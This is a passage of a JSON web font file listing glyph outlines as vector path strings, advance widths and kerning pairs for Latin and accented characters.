:32,"?":2}},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm901,-350v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm901,-387v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":1104},{"d":"2,196v-43,0,-70,-12,-99,-37r23,-43v44,53,155,45,155,-55r0,-544r52,0r0,544v0,90,-48,135,-131,135xm234,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":214},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm426,-700r-172,144r-44,0r154,-144r62,0","w":540},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm429,-750r-172,144r-44,0r154,-144r62,0","w":539},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm282,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm394,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"467,-316r-196,0r0,217r-45,0r0,-217r-197,0r0,-42r197,0r0,-211r45,0r0,211r196,0r0,42","w":496},{"d":"49,189r9,-48v55,17,89,10,116,-51r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-33,78,-91,104,-175,83xm366,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":59,".":59,"\u201a":59,"\u201e":59,"\u2026":59,"X":39,"?":2}},{"d":"501,-285r-251,250r-250,-250r250,-251","w":501},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218xm304,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":505},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm663,0r-52,0r0,-667r52,0r0,667","w":743},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm321,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"294,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm294,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm294,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":588},{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667xm474,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":703},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm425,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"294,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm294,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm294,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":588},{"d":"569,0r-58,0r-137,-463r-136,463r-58,0r-165,-550r60,0r135,471r140,-471r49,0r139,472r136,-472r60,0","w":749,"k":{"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":49,".":49,"\u201a":49,"\u201e":49,"\u2026":49,"\uf66d":20,"\uf66e":20,"\uf66f":20,"\uf670":20,"\uf761":20,"\uf7e0":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf688":35,"\uf76a":35,"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"&":12,"\uf671":29,"\uf672":29,"\uf673":29,"\uf674":29,"\uf67d":29,"\uf67e":29,"\uf67f":29,"\uf680":29,"\uf691":29,"\uf692":29,"\uf693":29,"\uf694":29,"\uf6fa":29,"\uf763":29,"\uf767":29,"\uf76f":29,"\uf771":29,"\uf7e7":29,"\uf7f2":29,"\uf7f3":29,"\uf7f4":29,"\uf7f5":29,"\uf7f6":29,"\uf7f8":29}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm394,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":505},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm444,-700r-172,144r-44,0r154,-144r62,0","w":567},{"d":"84,119r-58,0r76,-340r-54,0r0,-41r62,0r34,-150v21,-96,64,-149,141,-149v29,0,54,6,79,30r-28,41v-58,-50,-117,7,-134,83r-33,145r117,0r0,41r-126,0","w":354},{"d":"300,-613v0,56,-32,108,-71,136r-30,-24v32,-22,57,-61,59,-93v-27,8,-52,-13,-51,-40v0,-23,18,-43,43,-43v27,0,50,23,50,64xm159,-613v0,56,-33,108,-72,136r-29,-24v32,-22,56,-61,58,-93v-26,8,-51,-13,-51,-40v0,-23,19,-43,43,-43v27,0,51,23,51,64","w":361,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm467,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":564},{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"342,24v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,25v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"311,0r-58,0r0,-307r-158,0r0,-38r158,0r0,-270r-218,0r0,-52r494,0r0,52r-218,0r0,270r158,0r0,38r-158,0r0,307","w":564,"k":{"\uf671":86,"\uf672":86,"\uf673":86,"\uf674":86,"\uf67d":86,"\uf67e":86,"\uf67f":86,"\uf680":86,"\uf691":86,"\uf692":86,"\uf693":86,"\uf694":86,"\uf6fa":86,"\uf763":86,"\uf767":86,"\uf76f":86,"\uf771":86,"\uf7e7":86,"\uf7f2":86,"\uf7f3":86,"\uf7f4":86,"\uf7f5":86,"\uf7f6":86,"\uf7f8":86,"C":29,"G":29,"O":29,"Q":29,"\u00d8":29,"\u0152":29,"\u00c7":29,"\u00d3":29,"\u00d4":29,"\u00d6":29,"\u00d2":29,"\u00d5":29,"\u0106":29,"\u0108":29,"\u010a":29,"\u010c":29,"\u011c":29,"\u011e":29,"\u0120":29,"\u0122":29,"\u014c":29,"\u014e":29,"\u0150":29,"\u01fe":29,"\uf69c":34,"\uf69d":34,"\uf69e":34,"\uf774":34,"\uf776":43,"\uf6a6":43,"\uf777":43,"\uf6a9":43,"\uf779":43,"\uf7fd":43,"\uf7ff":43,"A":69,"\u00c6":69,"\u00c1":69,"\u00c2":69,"\u00c4":69,"\u00c0":69,"\u00c5":69,"\u00c3":69,"\u2206":69,"\u0100":69,"\u0102":69,"\u0104":69,"\u01fc":69,"J":82,"\u0134":82,"&":59,",":92,".":92,"\u201a":92,"\u201e":92,"\u2026":92,"a":103,"\u00e6":103,"\u0105":103,"\u01fd":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"\u00f8":123,"\u0153":123,"\u00f0":123,"\u00e7":123,"\u010f":123,"\u0119":123,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":109,"\uf76a":109,"\uf726":99,"\uf6be":91,"s":96,"\u015f":96,"\u0219":96,"v":68,"w":68,"x":78,"y":68,"\u00fd":68,"\u00ff":68,"\u0177":68,"S":2,"\u0160":2,"\u015a":2,"\u015c":2,"\u015e":2,"\u0218":2,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":36,"\ufb01":36,"\ufb02":36,"\u017f":36,"\ue004":36,"\ue005":36,"\ufb00":36,"\ufb03":36,"\ufb04":36,"m":93,"n":93,"p":93,"r":93,"z":93,"\u0146":93,"\u014b":93,"\u0157":93,"\uf675":70,"\uf676":70,"\uf678":70,"\uf679":70,"\uf67a":70,"\uf67c":70,"\uf681":70,"\uf682":70,"\uf685":70,"\uf686":70,"\uf689":70,"\uf68a":70,"\uf68b":70,"\uf68c":70,"\uf68e":70,"\uf68f":70,"\uf690":70,"\uf695":70,"\uf696":70,"\uf697":70,"\uf6ad":70,"\uf6f9":70,"\uf762":70,"\uf764":70,"\uf765":70,"\uf766":70,"\uf768":70,"\uf769":70,"\uf76b":70,"\uf76c":70,"\uf76d":70,"\uf76e":70,"\uf770":70,"\uf772":70,"\uf7e8":70,"\uf7e9":70,"\uf7ea":70,"\uf7eb":70,"\uf7ec":70,"\uf7ed":70,"\uf7ee":70,"\uf7ef":70,"\uf7f0":70,"\uf7f1":70,"\uf698":73,"\uf699":73,"\uf69a":73,"\uf69b":73,"\uf6fd":73,"\uf773":73,"\uf69f":68,"\uf6a0":68,"\uf6a1":68,"\uf6a2":68,"\uf6a3":68,"\uf775":68,"\uf7f9":68,"\uf7fa":68,"\uf7fb":68,"\uf7fc":68,"\uf778":43,"\uf6ab":51,"\uf6ac":51,"\uf6ff":51,"\uf77a":51,"u":93,"\u0173":93}},{"d":"42,-698v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-699v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"321,96r0,-85v-152,-11,-267,-125,-267,-287v0,-161,115,-274,267,-285r0,-56r43,0r0,56v81,5,144,43,191,101r-43,27v-34,-45,-88,-73,-148,-79r0,474v61,-5,117,-35,148,-79r44,27v-48,59,-111,96,-192,101r0,85r-43,0xm111,-276v0,131,90,227,210,238r0,-474v-120,11,-210,105,-210,236","w":581},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207","w":571,"k":{"T":123,"\u021a":123,"\u0164":123,"\u0166":123,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":43,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":127,"\u00dd":127,"\u0178":127,"\u0176":127,"V":60,"W":40,"\u0174":40,"x":39}},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm467,-579r-363,0r0,-38r363,0r0,38","w":571},{"d":"626,0r-71,0r-233,-301r-232,301r-71,0r268,-342r-253,-325r72,0r216,283r217,-283r72,0r-253,324","w":645,"k":{"-":42,"\u2013":42,"\u2219":42,"\u2014":42,"\uf671":57,"\uf672":57,"\uf673":57,"\uf674":57,"\uf67d":57,"\uf67e":57,"\uf67f":57,"\uf680":57,"\uf691":57,"\uf692":57,"\uf693":57,"\uf694":57,"\uf6fa":57,"\uf763":57,"\uf767":57,"\uf76f":57,"\uf771":57,"\uf7e7":57,"\uf7f2":57,"\uf7f3":57,"\uf7f4":57,"\uf7f5":57,"\uf7f6":57,"\uf7f8":57,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":39,"w":47,"y":39,"\u00fd":39,"\u00ff":39,"\u0177":39,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"\uf6be":60,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79}},{"d":"303,12v-148,3,-249,-102,-249,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-31,33,-68,56,-112,68v-45,23,-74,54,-74,97v0,36,19,54,48,54v29,0,46,-16,55,-44r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-33,16,-64,42,-89xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm515,-638r-363,0r0,-38r363,0r0,38","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"500,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm569,0r-58,0r-137,-463r-136,463r-58,0r-165,-550r60,0r135,471r140,-471r49,0r139,472r136,-472r60,0","w":749},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-18,-143,75,-232,196,-179r-16,43v-63,-32,-135,8,-127,92r0,44r98,0r0,46r-98,0r0,437xm398,0r-52,0r0,-667r52,0r0,667","w":478},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm556,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"387,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-97,-6,-171,-49,-218,-105r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,84,-55,185,-226,189r-17,44v43,-28,103,0,103,55","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm444,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u